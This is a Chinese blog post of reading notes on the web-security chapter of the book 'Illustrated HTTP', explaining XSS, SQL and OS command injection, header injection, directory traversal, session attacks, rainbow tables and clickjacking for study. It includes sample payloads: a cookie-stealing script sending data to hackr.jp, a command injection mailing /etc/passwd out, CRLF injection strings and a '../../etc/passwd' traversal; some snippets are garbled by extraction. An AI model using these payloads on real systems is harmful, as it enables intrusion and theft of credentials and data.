被动攻击(passive attack)是指利用圈套策略执行攻击代码的攻击模式。在被动攻击过程中,攻击者不直接对目标 Web 应用访问发起攻击。

利用被动攻击,可发起对原本从互联网上无法直接访问的企业内网等网络的攻击。只要用户踏入攻击者预先设好的陷阱,在用户能够访问到的网络范围内,即使是企业内网也同样会受到攻击。

11.2 因输出值转义不完全引发的安全漏洞
11.2.1 跨站脚本攻击
跨站脚本攻击(Cross-Site Scripting, XSS)是指在用户浏览器内运行了非法的 HTML 标签或 JavaScript 脚本。如果不过滤用户输入的数据直接显示用户输入的HTML内容的话,就会有可能运行恶意的 JavaScript 脚本,导致页面结构错乱,Cookies 信息被窃取等问题。
此时的确认界面上,浏览器会把用户输入的 解析成 HTML 标签,然后显示删除线。
跨站脚本攻击案例(2):XSS 是攻击者利用预先设置的陷阱触发的被动攻击
跨站脚本攻击属于被动攻击模式,攻击者会事先布置好用于攻击的陷阱。
下图网站通过地址栏中 URI 的查询字段指定 ID,即相当于在表单内自动填写字符串的功能。而就在这个地方,隐藏着可执行跨站脚本攻击的漏洞。

http://example.jp/login?ID=">浏览器打开该 URI 后,直观感觉没有发生任何变化,但设置好的脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后,就会直接发送到攻击者的网站(也就是 hackr.jp),导致个人登录信息被窃取。

跨站脚本攻击案例(3):对用户 Cookie 的窃取攻击
恶意构造的脚本同样能够以跨站脚本攻击的方式,窃取到用户的 Cookie 信息。
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用JavaScript 编写的代码。
var content = escape(document.cookie);
document.write(" );
document.write(content);
document.write(">");
);
document.write(content);
document.write(">");

11.2.2 SQL 注入攻击
SQL注入攻击(SQL Injection)是指针对 Web 应用使用的数据库,通过运行非法的SQL而产生的攻击。
SQL 注入攻击案例
SELECT * FROM bookTbl WHERE author = '上野宣' and flag = 1;
该 SQL 语句表示“从 bookTbl 表中,显示满足 author= 上野宣 and flag=1(可售)所在行的数据”。
SQL 注入攻击的操作示例
SQL 语句中的 – 之后全视为注释。即,and flag=1 这个条件被自动忽略了。
11.2.3 OS 命令注入攻击
OS命令攻击(OS Command Injection)是指通过 Web 应用,执行非法的操作系统命令达到攻击的目的。 只要在能调用 Shell 函数的地方就有存在被攻击的风险。
下面摘选处理该表单内容的一部分核心代码。
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: [email protected]\n";
程序中的 open 函数会调用 sendmail 命令发送邮件,而指定的邮件发送地址即 $adr 的值。
攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail [email protected]
程序接收该值,构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail [email protected]
结果,含有Linux 账户信息 /etc/passwd 的文件,就以邮件形式发送给了[email protected]。
11.2.4 HTTP 首部注入攻击
HTTP首部注入攻击(HTTP Header Injection)是指攻击者通过在响应首部字段内插入换行,添加任意响应首部或主体的一种攻击。属于被动攻击模式。
Location: http://www.example.com/a.cgi?q=12345
Set-Cookie: UID=12345
攻击者以下面的内容替代之前的类别 ID 后发送请求。
101%0D%0ASet-Cookie:+SID=123456789
其中,%0D%0A 代表 HTTP 报文中的换行符,紧接着的是可强制将攻击者网站(http://hackr.jp/)的会话 ID 设置成SID=123456789 的 Set-Cookie 首部字段。
发送该请求之后,假设结果返回以下响应。
Location: http://example.com/?cat=101(%0D%0A :换行符)
Set-Cookie: SID=123456789
此刻,首部字段 Set-Cookie 已生效,因此攻击者可指定修改任意的 Cookie 信息。通过和会话固定攻击(攻击者可使用指定的会话 ID)攻击组合,攻击者可伪装成用户。
攻击者输入的 %0D%0A,原本应该属于首部字段 Location 的查询值部分,但经过解析后,%0D%0A 变成了换行符,结果插入了新的首部字段。
这样一来,攻击者可在响应中插入任意的首部字段。
HTTP 响应截断攻击
HTTP 响应截断攻击:是用在 HTTP 首部注入的一种攻击。攻击顺序相同,但是要将两个 %0D%0A%0D%0A 并排插入字符串后 发送。利用两个连续的换行就可作出 HTTP 首部与主体分隔所需的空行了,这样 就能显示伪造的主体,达到攻击的目的。
Set-Cookie: UID=(%0D%0A :换行符)
(%0D%0A :换行符)
之后,想要显示的网页内容 <!--(原来页面对应的首部字段和主体部分全视为注释)
</code></pre>
<h5>11.2.5 邮件首部注入攻击</h5>
<p>邮件首部注入攻击(Mail Header Injection)是指 Web 应用中的邮件发送功能,攻击者通过向邮件首部 To 或 Subject 内任意添加非法内容发起的攻击。利用存在安全漏洞的Web网站,可对任意邮件地址发送广告邮件或病毒邮件。</p>
<p><a href="http://img.e-com-net.com/image/info8/bffc43f330584767a0bb1181883c1374.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/bffc43f330584767a0bb1181883c1374.jpg" alt="《图解HTTP》读书笔记_第60张图片" width="421" height="323" style="border:1px solid black;"></a></p>
<p>攻击者将以下数据作为邮件地址发起请求。</p>
<pre><code>bob@hackr.jp%0D%0ABcc: user@example.com
</code></pre>
<p>%0D%0A 在邮件报文中代表换行符。一旦咨询表单所在的 Web应用接收了这个换行符,就可能实现对 Bcc 邮件地址的追加发送。</p>
<p>另外,使用两个连续的换行符就有可能篡改邮件文本内容并发送。</p>
<pre><code>bob@hackr.jp%0D%0A%0D%0ATest Message
</code></pre>
<h5>11.2.6 目录遍历攻击</h5>
<p>目录遍历攻击(Directory Traversal)是指对本无意公开的文件目录,通过非法截断其目录路径后,达成访问目的的一种攻击。比如,通过 …/ 等相对路径定位到 /etc/passwd 等绝对路径上。</p>
<p>该功能通过以下查询字段,指定某个文件名。然后从 /www/log/ 文件目录下读取这个指定的文件。</p>
<pre><code>http://example.com/read.php?log=0401.log
</code></pre>
<p>攻击者设置如下查询字段后发出请求。</p>
<pre><code>http://example.com/read.php?log=../../etc/passwd
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/a50885a4fb484a1380b18de1600dfef4.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/a50885a4fb484a1380b18de1600dfef4.jpg" alt="《图解HTTP》读书笔记_第61张图片" width="624" height="353" style="border:1px solid black;"></a></p>
<h5>11.2.7 远程文件包含漏洞</h5>
<p>远程文件包含漏洞(Remote File Inclusion)是指当部分脚本内容需要从其他文件读入时,攻击者利用指定外部服务器的URL充当依赖文件,让脚本读取之后,就可运行任意脚本的一种攻击。<br> <a href="http://img.e-com-net.com/image/info8/d0a525c897be43579bb6701cf7bb9aee.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/d0a525c897be43579bb6701cf7bb9aee.jpg" alt="《图解HTTP》读书笔记_第62张图片" width="650" height="382" style="border:1px solid black;"></a></p>
<h4>11.3 因设置或设计上的缺陷引发的安全漏洞</h4>
<h5>11.3.1 强制浏览</h5>
<p>强制浏览(Forced Browsing)是指,从安置在Web服务器的公开目录下的文件中,浏览那些原本非自愿公开的文件。比如,没有对那些需要保护的静态资源增加权限控制。</p>
<p><strong>强制浏览导致安全漏洞的案例</strong></p>
<p>下面我们以会员制度的 SNS 日记功能为例,讲解强制浏览可能导致的安全漏洞。该日记功能保证了除具有访问权限的用户本人以外,其他人都不能访问日记。<br> <a href="http://img.e-com-net.com/image/info8/13c203ec3463401c94d1523e546eabe2.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/13c203ec3463401c94d1523e546eabe2.jpg" alt="《图解HTTP》读书笔记_第63张图片" width="650" height="288" style="border:1px solid black;"></a></p>
<p>该日记中包含的图像照片的源代码如下所示。</p>
<pre><code><img src="http://example.com/img/tRNqSUBdG7Da.jpg">
</code></pre>
<p>即使没有对这篇日记的访问权限,只要知道这图片的 URL,通过直接指定 URL 的方式就能显示该图片。日记的功能和文本具有访问对象的控制,但不具备对图片访问对象的控制,从而产生了安全漏洞。</p>
<h5>11.3.2 不正确的错误消息处理</h5>
<p>不正确的错误消息处理(Error Handling Vulerability):指Web应用的错误信息内包含对攻击者有用 的信息。</p>
<p><strong>不正确的错误消息处理导致安全漏洞的案例</strong><br> <a href="http://img.e-com-net.com/image/info8/c0e7383bfbc44d3f870ddf524ee752c5.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/c0e7383bfbc44d3f870ddf524ee752c5.jpg" alt="《图解HTTP》读书笔记_第64张图片" width="519" height="481" style="border:1px solid black;"></a><br> <a href="http://img.e-com-net.com/image/info8/499bc287048a434aa5fd888a2913c92d.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/499bc287048a434aa5fd888a2913c92d.jpg" alt="《图解HTTP》读书笔记_第65张图片" width="520" height="380" style="border:1px solid black;"></a></p>
<h5>11.3.3 开放重定向</h5>
<p>开放重定向(Open Redirect):是一种对指定的任意URL作重定向跳转的功能。而于此功能相关联的安全漏洞是指, 假如指定的重定向 URL 到某个具有恶意的 Web 网站,那么用户就会被诱导至那个 Web 网站。</p>
<p><strong>开放重定向的攻击案例</strong></p>
<p>该功能就是向 URL 指定参数后,使本来的 URL 发生重定向跳转。</p>
<pre><code>http://example.com/?redirect=http://www.tricorder.jp
</code></pre>
<p>攻击者把重定向指定的参数改写成已设好陷阱的 Web 网站对应的连接,如下所示。</p>
<pre><code>http://example.com/?redirect=http://hackr.jp
</code></pre>
<p>用户看到 URL 后原以为访问 example.com,不料实际上被诱导至hackr.jp 这个指定的重定向目标。</p>
<h4>11.4 因会话管理疏忽引发的安全漏洞</h4>
<h5>11.4.1 会话劫持</h5>
<p>会话劫持(Session Hijiack)是指攻击者通过某种手段拿到了用户的会话 ID,并非法使用此会话 ID 伪装成用户,达到攻击的目的。<br> <a href="http://img.e-com-net.com/image/info8/86cb24d9d1a84fc0b5f288cc7e5c9d01.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/86cb24d9d1a84fc0b5f288cc7e5c9d01.jpg" alt="《图解HTTP》读书笔记_第66张图片" width="650" height="397" style="border:1px solid black;"></a></p>
<h5>11.4.2 会话固定攻击</h5>
<p>会话固定攻击(Session Fixation):对以窃取目标会话ID为主动攻击手段的会话劫持而言,会强制用户使用攻击者指定的会话 ID,属于被动攻击。<br> <a href="http://img.e-com-net.com/image/info8/ff36d084c50440a98bf9ea5672f68a76.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/ff36d084c50440a98bf9ea5672f68a76.jpg" alt="《图解HTTP》读书笔记_第67张图片" width="650" height="374" style="border:1px solid black;"></a></p>
<ul>
<li>跨站点请求伪造(Cross-Site Request Forgeries, CSRF):是指攻击者通过设置好陷阱,强制对已完成认证的用户进行非预期的个人信息或设定等某些状态更新,属于被动攻击。<br> <a href="http://img.e-com-net.com/image/info8/eda8dd16fb5a42a4b0bed85da34598de.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/eda8dd16fb5a42a4b0bed85da34598de.jpg" alt="《图解HTTP》读书笔记_第68张图片" width="650" height="450" style="border:1px solid black;"></a></li>
</ul>
<h4>11.5 其它安全漏洞</h4>
<h5>11.5.1 密码破解</h5>
<p>密码破解:①通过网络进行密码试错(穷举法和字典攻击);②对已加密密码的破解(通过穷举法·字典攻击进行类推、彩虹表、拿到加密时使用的密钥、加密算法的漏洞)</p>
<p><strong>穷举法</strong></p>
<p>时间成本太高</p>
<p><strong>字典攻击</strong></p>
<p>提前构建一个 “明文 ⇨ 密文” 对应关系的一个大型数据库,破解时通过密文直接反查明文。但存储一个这样的数据库,空间成本是惊人的。</p>
<p><strong>彩虹表</strong></p>
<ul>
<li>彩虹表的前身</li>
</ul>
<p>既然存储所有的明文密码对需要的空间太大,密码学家们想出了一种以计算时间降低存储空间的办法,被称为 <strong>“预计算的哈希链集”</strong>。</p>
<p>假设这是一条 k = 2 的哈希链:<br> <a href="http://img.e-com-net.com/image/info8/c4eb2ae1903e46aab8be27a27af754df.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/c4eb2ae1903e46aab8be27a27af754df.jpg" alt="《图解HTTP》读书笔记_第69张图片" width="539" height="130" style="border:1px solid black;"></a></p>
<p>其中 <strong>H 函数</strong> 就是要破解的哈希函数。</p>
<p>约简函数(reduction function)<strong>R 函数</strong> 是构建这条链的时候定义的一个函数:它的值域和定义域与 H 函数相反。通过该函数可以将哈希值约简为一个与原文相同格式的值。</p>
<p>存储的时候,不需要存储所有的节点,只需要存储每条链的头尾节点(这里是 aaa 和ccc)。以大量的随机明文作为起节点,通过上述步骤计算出哈希链并将终节点进行储存,可得到一张哈希链集。</p>
<ul>
<li>预计算的哈希链集的使用</li>
</ul>
<p>假设密文刚好是 4D5E6F ,首先对其进行一次 R 运算,得到 ccc,然后发现刚好命中了哈希链集中的(aaa, ccc)链条。可以确定其极大概率在这个链条中。于是从 aaa 开始重复哈希链的计算过程,发现 bbb 的哈希结果刚好是 4D5E6F,于是破解成功。</p>
<p>如过密文重复了 k(=2)次之后,仍然没有在末节点中找到对应的值,则破解失败。</p>
<ul>
<li>预计算的哈希链集的意义</li>
</ul>
<p>对于一个长度为 k 的预计算的哈希链集,每次破解计算次数不超过 k,因此比暴力破解大大节约时间。同时每条链只保存起节点和末节点,储存空间只需约 1 / k,因而大大节约了空间。</p>
<ul>
<li>R 函数存在的问题</li>
</ul>
<p>要发挥预计算的哈希链集的作用,需要一个分布均匀的 R 函数。当出现碰撞时,就会出现下面这种情况<br> <a href="http://img.e-com-net.com/image/info8/790ce46a9bf84fb5b1572f769d8b6602.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/790ce46a9bf84fb5b1572f769d8b6602.jpg" alt="《图解HTTP》读书笔记_第70张图片" width="259" height="818" style="border:1px solid black;"></a></p>
<ul>
<li>彩虹表</li>
</ul>
<p>彩虹表的出现,针对性的解决了 R 函数导致的链重复问题:它在各步的运算中,并不使用统一的 R 函数,而是分别使用 R1…Rk 一共 k 个不同的 R 函数。<br> <a href="http://img.e-com-net.com/image/info8/fae67c45416547069a1ac769ad3a6fbf.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/fae67c45416547069a1ac769ad3a6fbf.jpg" alt="请添加图片描述" width="650" height="89"></a></p>
<p>这样一来,即使发生碰撞,通常会是下面的情况:<br> <a href="http://img.e-com-net.com/image/info8/4f8cb78d8f594e5ea5913fca181c3ede.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/4f8cb78d8f594e5ea5913fca181c3ede.jpg" alt="《图解HTTP》读书笔记_第71张图片" width="259" height="818" style="border:1px solid black;"></a></p>
<p>即使在极端情况下,两个链条在同一序列位置上发生碰撞,导致后续链条完全一致,这样的链条也会因为末节点相同而检测出来,可以丢弃其中一条而不浪费存储空间。</p>
<ul>
<li>彩虹表的使用</li>
</ul>
<p>首先,假设要破解的密文位于某一链条的 k - 1 位置处,对其进行 Rk 运算,看是否能够在末节点中找到对应的值。如果找到,则可以如前所述,使用起节点验证其正确性。</p>
<p>否则,继续假设密文位于 k - 2 位置处,这时就需要进行 Rk - 1、H、Rk 两步运算,然后在末节点中查找结果。</p>
<p>如此反复,在最不利条件下需要将密文进行完整的 R1、H、…Rk 运算后,才能得知密文是否存在于彩虹表之中。</p>
<ul>
<li>彩虹表中时间、空间的平衡</li>
</ul>
<p>哈希链集的最大计算次数为 k,平均计算次数为 k / 2;彩虹表的最大计算次数为 1 + 2 + …k = k(k - 1) / 2,平均计算次数为 [(k + 2) * (k + 1)] / 6。</p>
<p>可见,要解相同个数的明文,彩虹表的代价会高于哈希链集。</p>
<p>无论哈希链集还是彩虹表,当 k 越大时,破解时间就越长,但彩虹表所占用的空间就越小;相反,当 k 越小时,彩虹表本身就越大,相应的破解时间就越短。</p>
<ul>
<li>为什么加盐哈希可以抵御彩虹表</li>
</ul>
<p>彩虹表在生成的过程中,针对的是特定的 H 函数,H 函数如果发生了改变,则已有的彩虹表数据就完全无法使用。</p>
<p>如果每个用户都用一个不同的盐值,那么每个用户的 H 函数都不同,则必须要为每个用户都生成一个不同的彩虹表。大大提高了破解难度。</p>
<h5>11.5.2 点击劫持</h5>
<p>点击劫持是指利用透明的按钮或链接做成陷阱,覆盖在Web页面之上。然后诱使用户在不知情的情况下, 单击那个链接访问内容的一种攻击手段。这种行为又称为界面伪装(UI Redressing)。</p>
<p><strong>点击劫持的攻击案例</strong></p>
<p>下面以 SNS 网站的注销功能为例,讲解点击劫持攻击。利用该注销功能,注册登录的 SNS 用户只需点击注销按钮,就可以从SNS 网站上注销自己的会员身份。<br> <a href="http://img.e-com-net.com/image/info8/3631d7d6b6ad450cb826c379ad97f307.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/3631d7d6b6ad450cb826c379ad97f307.jpg" alt="《图解HTTP》读书笔记_第72张图片" width="650" height="423" style="border:1px solid black;"></a></p>
<p>由于 SNS 网站作为透明层被覆盖,SNS 网站上处于登录状态的用户访问这个钓鱼网站并点击页面上的 PLAY 按钮之后,等同于点击了 SNS 网站的注销按钮。</p>
<h5>11.5.3 DoS 攻击</h5>
<p>Dos攻击(Denial of Service attack)是一种让运行中的服务呈停止状态的攻击。有时也叫做服务停止攻击或拒绝服务攻击。多台计算机发起的 Dos 攻击称为 DDoS 攻击(Distributed Denial of Service attach)。</p>
<p>主要有以下两种 DoS 攻击方式。</p>
<ul>
<li>集中利用访问请求造成资源过载,资源用尽的同时,实际上服务也就呈停止状态。</li>
<li>通过攻击安全漏洞使服务停止。</li>
</ul>
<p><a href="http://img.e-com-net.com/image/info8/8ede41de106649889fc6e21aa63de203.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/8ede41de106649889fc6e21aa63de203.jpg" alt="《图解HTTP》读书笔记_第73张图片" width="650" height="453" style="border:1px solid black;"></a></p>
<h5>11.5.4 后门程序</h5>
<p>后门程序是指开发设置的隐藏入口(如开发阶段作为Debug调用的后门程序),可不按正常步骤使用受限功能。利用后门程序就能够使用原本受限的功能。</p>
<h3>Q&A:</h3>
<ol>
<li> <p>URI与URL的区别<br> 答:URI 用字符串(包括地址)标识某一个互联网资源,而URL表示资源的地点。因此URL是URI的子集。</p> </li>
<li> <p>输入URL后,浏览器发生哪些变化<br> 下图需要补充:在从DNS服务器获取IP后,进行3次握手。<br> <a href="http://img.e-com-net.com/image/info8/39f7a62e1ee14f55b46d3d5a74cab08a.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/39f7a62e1ee14f55b46d3d5a74cab08a.jpg" alt="《图解HTTP》读书笔记_第74张图片" width="650" height="949" style="border:1px solid black;"></a></p> </li>
<li> <p>GET与POST的区别</p> </li>
<li> <p>301与302区别<br> 答:301是永久性重定向,搜索引擎在抓取新内容的同时也将旧的网址替换为重定向之后的网址。<br> 302是临时性重定向,搜索引擎会抓取新的内容而保留旧的网址。因为服务器返回302代码,搜索引擎认为新的网址只是暂时的。</p> </li>
<li> <p>为什么连接建立需要三次握手,而不是两次握手?</p>
<ul>
<li>防止失效的连接请求报文段被服务端接收,从而产生错误。(主要原因)</li>
<li>同步双方的初始序列号</li>
<li>避免资源浪费</li>
</ul> </li>
<li> <p>为什么有时候下载高清大图时,图片会一块一块地加载。<br> 答:这就是因为设置了http请求的长度,这样就可以分块的加载资源文件。<br> 在请求报文中使用Range属性,在响应报文中使用Content-Type属性都可以指定一定字节范围的http请求。</p> </li>
</ol>
<p>参考:</p>
<ol>
<li>《图解HTTP》读书笔记<br> 链接: https://github.com/JChehe/blog/blob/master/posts/%E3%80%8A%E5%9B%BE%E8%A7%A3HTTP%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0.md</li>
<li>《图解HTTP》</li>
</ol>
</div>
</div>
</div>
</div>
</div>
<!--PC和WAP自适应版-->
<div id="SOHUCS" sid="1738115666214445056"></div>
<script type="text/javascript" src="/views/front/js/chanyan.js"></script>
<!-- 文章页-底部 动态广告位 -->
<div class="youdao-fixed-ad" id="detail_ad_bottom"></div>
</div>
<div class="col-md-3">
<div class="row" id="ad">
<!-- 文章页-右侧1 动态广告位 -->
<div id="right-1" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_1"> </div>
</div>
<!-- 文章页-右侧2 动态广告位 -->
<div id="right-2" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_2"></div>
</div>
<!-- 文章页-右侧3 动态广告位 -->
<div id="right-3" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_3"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<h4 class="pt20 mb15 mt0 border-top">你可能感兴趣的:(网络,http,tcp/ip,udp)</h4>
<div id="paradigm-article-related">
<div class="recommend-post mb30">
<ul class="widget-links">
<li><a href="/article/1835511912843014144.htm"
title="理解Gunicorn:Python WSGI服务器的基石" target="_blank">理解Gunicorn:Python WSGI服务器的基石</a>
<span class="text-muted">范范0825</span>
<a class="tag" taget="_blank" href="/search/ipython/1.htm">ipython</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a>
<div>理解Gunicorn:PythonWSGI服务器的基石介绍Gunicorn,全称GreenUnicorn,是一个为PythonWSGI(WebServerGatewayInterface)应用设计的高效、轻量级HTTP服务器。作为PythonWeb应用部署的常用工具,Gunicorn以其高性能和易用性著称。本文将介绍Gunicorn的基本概念、安装和配置,帮助初学者快速上手。1.什么是Gunico</div>
</li>
<li><a href="/article/1835509897106649088.htm"
title="Long类型前后端数据不一致" target="_blank">Long类型前后端数据不一致</a>
<span class="text-muted">igotyback</span>
<a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF/1.htm">前端</a>
<div>响应给前端的数据浏览器控制台中response中看到的Long类型的数据是正常的到前端数据不一致前后端数据类型不匹配是一个常见问题,尤其是当后端使用Java的Long类型(64位)与前端JavaScript的Number类型(最大安全整数为2^53-1,即16位)进行数据交互时,很容易出现精度丢失的问题。这是因为JavaScript中的Number类型无法安全地表示超过16位的整数。为了解决这个问</div>
</li>
<li><a href="/article/1835509770287673344.htm"
title="swagger访问路径" target="_blank">swagger访问路径</a>
<span class="text-muted">igotyback</span>
<a class="tag" taget="_blank" href="/search/swagger/1.htm">swagger</a>
<div>Swagger2.x版本访问地址:http://{ip}:{port}/{context-path}/swagger-ui.html{ip}是你的服务器IP地址。{port}是你的应用服务端口,通常为8080。{context-path}是你的应用上下文路径,如果应用部署在根路径下,则为空。Swagger3.x版本对于Swagger3.x版本(也称为OpenAPI3)访问地址:http://{ip</div>
</li>
<li><a href="/article/1835508131489214464.htm"
title="高级编程--XML+socket练习题" target="_blank">高级编程--XML+socket练习题</a>
<span class="text-muted">masa010</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>1.北京华北2114.8万人上海华东2,500万人广州华南1292.68万人成都华西1417万人(1)使用dom4j将信息存入xml中(2)读取信息,并打印控制台(3)添加一个city节点与子节点(4)使用socketTCP协议编写服务端与客户端,客户端输入城市ID,服务器响应相应城市信息(5)使用socketTCP协议编写服务端与客户端,客户端要求用户输入city对象,服务端接收并使用dom4j</div>
</li>
<li><a href="/article/1835504470440636416.htm"
title="Goolge earth studio 进阶4——路径修改与平滑" target="_blank">Goolge earth studio 进阶4——路径修改与平滑</a>
<span class="text-muted">陟彼高冈yu</span>
<a class="tag" taget="_blank" href="/search/Google/1.htm">Google</a><a class="tag" taget="_blank" href="/search/earth/1.htm">earth</a><a class="tag" taget="_blank" href="/search/studio/1.htm">studio</a><a class="tag" taget="_blank" href="/search/%E8%BF%9B%E9%98%B6%E6%95%99%E7%A8%8B/1.htm">进阶教程</a><a class="tag" taget="_blank" href="/search/%E6%97%85%E6%B8%B8/1.htm">旅游</a>
<div>如果我们希望在大约中途时获得更多的城市鸟瞰视角。可以将相机拖动到这里并创建一个新的关键帧。camera_target_clip_7EarthStudio会自动平滑我们的路径,所以当我们通过这个关键帧时,不是一个生硬的角度,而是一个平滑的曲线。camera_target_clip_8路径上有贝塞尔控制手柄,允许我们调整路径的形状。右键单击,我们可以选择“平滑路径”,这是默认的自动平滑算法,或者我们可</div>
</li>
<li><a href="/article/1835504218178416640.htm"
title="Google earth studio 简介" target="_blank">Google earth studio 简介</a>
<span class="text-muted">陟彼高冈yu</span>
<a class="tag" taget="_blank" href="/search/%E6%97%85%E6%B8%B8/1.htm">旅游</a>
<div>GoogleEarthStudio是一个基于Web的动画工具,专为创作使用GoogleEarth数据的动画和视频而设计。它利用了GoogleEarth强大的三维地图和卫星影像数据库,使用户能够轻松地创建逼真的地球动画、航拍视频和动态地图可视化。网址为https://www.google.com/earth/studio/。GoogleEarthStudio是一个基于Web的动画工具,专为创作使用G</div>
</li>
<li><a href="/article/1835502451877310464.htm"
title="基于社交网络算法优化的二维最大熵图像分割" target="_blank">基于社交网络算法优化的二维最大熵图像分割</a>
<span class="text-muted">智能算法研学社(Jack旭)</span>
<a class="tag" taget="_blank" href="/search/%E6%99%BA%E8%83%BD%E4%BC%98%E5%8C%96%E7%AE%97%E6%B3%95%E5%BA%94%E7%94%A8/1.htm">智能优化算法应用</a><a class="tag" taget="_blank" href="/search/%E5%9B%BE%E5%83%8F%E5%88%86%E5%89%B2/1.htm">图像分割</a><a class="tag" taget="_blank" href="/search/%E7%AE%97%E6%B3%95/1.htm">算法</a><a class="tag" taget="_blank" href="/search/php/1.htm">php</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>智能优化算法应用:基于社交网络优化的二维最大熵图像阈值分割-附代码文章目录智能优化算法应用:基于社交网络优化的二维最大熵图像阈值分割-附代码1.前言2.二维最大熵阈值分割原理3.基于社交网络优化的多阈值分割4.算法结果:5.参考文献:6.Matlab代码摘要:本文介绍基于最大熵的图像分割,并且应用社交网络算法进行阈值寻优。1.前言阅读此文章前,请阅读《图像分割:直方图区域划分及信息统计介绍》htt</div>
</li>
<li><a href="/article/1835499615491813376.htm"
title="四章-32-点要素的聚合" target="_blank">四章-32-点要素的聚合</a>
<span class="text-muted">彩云飘过</span>
<div>本文基于腾讯课堂老胡的课《跟我学Openlayers--基础实例详解》做的学习笔记,使用的openlayers5.3.xapi。源码见1032.html,对应的官网示例https://openlayers.org/en/latest/examples/cluster.htmlhttps://openlayers.org/en/latest/examples/earthquake-clusters.</div>
</li>
<li><a href="/article/1835499052125483008.htm"
title="Git常用命令-修改远程仓库地址" target="_blank">Git常用命令-修改远程仓库地址</a>
<span class="text-muted">猿大师</span>
<a class="tag" taget="_blank" href="/search/Linux/1.htm">Linux</a><a class="tag" taget="_blank" href="/search/Java/1.htm">Java</a><a class="tag" taget="_blank" href="/search/git/1.htm">git</a><a class="tag" taget="_blank" href="/search/java/1.htm">java</a>
<div>查看远程仓库地址gitremote-v返回结果originhttps://git.coding.net/*****.git(fetch)originhttps://git.coding.net/*****.git(push)修改远程仓库地址gitremoteset-urloriginhttps://git.coding.net/*****.git先删除后增加远程仓库地址gitremotermori</div>
</li>
<li><a href="/article/1835498925755297792.htm"
title="DIV+CSS+JavaScript技术制作网页(旅游主题网页设计与制作)云南大理" target="_blank">DIV+CSS+JavaScript技术制作网页(旅游主题网页设计与制作)云南大理</a>
<span class="text-muted">STU学生网页设计</span>
<a class="tag" taget="_blank" href="/search/%E7%BD%91%E9%A1%B5%E8%AE%BE%E8%AE%A1/1.htm">网页设计</a><a class="tag" taget="_blank" href="/search/%E6%9C%9F%E6%9C%AB%E7%BD%91%E9%A1%B5%E4%BD%9C%E4%B8%9A/1.htm">期末网页作业</a><a class="tag" taget="_blank" href="/search/html%E9%9D%99%E6%80%81%E7%BD%91%E9%A1%B5/1.htm">html静态网页</a><a class="tag" taget="_blank" href="/search/html5%E6%9C%9F%E6%9C%AB%E5%A4%A7%E4%BD%9C%E4%B8%9A/1.htm">html5期末大作业</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E9%A1%B5%E8%AE%BE%E8%AE%A1/1.htm">网页设计</a><a class="tag" taget="_blank" href="/search/web%E5%A4%A7%E4%BD%9C%E4%B8%9A/1.htm">web大作业</a>
<div>️精彩专栏推荐作者主页:【进入主页—获取更多源码】web前端期末大作业:【HTML5网页期末作业(1000套)】程序员有趣的告白方式:【HTML七夕情人节表白网页制作(110套)】文章目录二、网站介绍三、网站效果▶️1.视频演示2.图片演示四、网站代码HTML结构代码CSS样式代码五、更多源码二、网站介绍网站布局方面:计划采用目前主流的、能兼容各大主流浏览器、显示效果稳定的浮动网页布局结构。网站程</div>
</li>
<li><a href="/article/1835498349264990208.htm"
title="2023-04-17|篮球女孩" target="_blank">2023-04-17|篮球女孩</a>
<span class="text-muted">长一木</span>
